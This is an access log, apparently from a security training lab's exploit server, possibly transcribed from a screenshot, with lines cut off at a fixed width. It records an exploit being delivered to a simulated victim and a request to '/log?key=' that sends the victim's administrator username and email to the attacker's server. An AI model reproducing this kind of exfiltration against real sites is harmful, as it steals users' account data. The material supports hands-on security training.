 99.41.82.74 2025-08-01 19:18:43 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:
99.41.82.74 2025-08-01 19:18:44 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac
10.0.4.241 2025-08-01 19:18:44 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (K
10.0.4.241 2025-08-01 19:18:44 +0000 "GET /log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%22:%20%22%
10.0.4.241 2025-08-01 19:18:44 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) App
99.41.82.74 2025-08-01 19:18:45 +0000 "GET / HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:1
99.41.82.74 2025-08-01 19:18:45 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "User-Agent: Mozilla/5.0 (Macintosh;
99.41.82.74 2025-08-01 19:18:51 +0000 "POST / HTTP/1.1" 302 "User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv: